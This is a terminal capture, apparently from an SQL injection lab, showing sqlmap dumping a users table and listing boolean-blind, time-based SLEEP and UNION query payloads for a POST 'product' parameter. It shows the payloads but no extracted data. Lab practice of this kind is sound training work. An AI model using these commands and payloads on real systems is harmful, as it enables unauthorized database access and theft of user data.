 ┌──(kali㉿kali)-[~/labs/sql_injection]
└─$ sqlmap -r req3.txt -T injection0×03_users --dump
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.6.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:24:10 /2023-08-08/
[22:24:10] [INFO] parsing HTTP request from 'req3.txt'
[22:24:10] [INFO] resuming back-end DBMS 'mysql'
[22:24:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: product (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: product=Senpai Knife Set' AND 7644=7644 AND 'OBlX'='OBlX
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: product=Senpai Knife Set' AND (SELECT 7729 FROM (SELECT(SLEEP(5)))oOkq) AND 'JQvC'='JQvC
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: product=Senpai Knife Set' UNION ALL SELECT CONCAT(0×716b626a71,0×564e41714a6552484267464a507950424f45595a7749515a7748466f5a70787979614b58465a444b,0×7162717671),NULL,NULL,NULL--
 -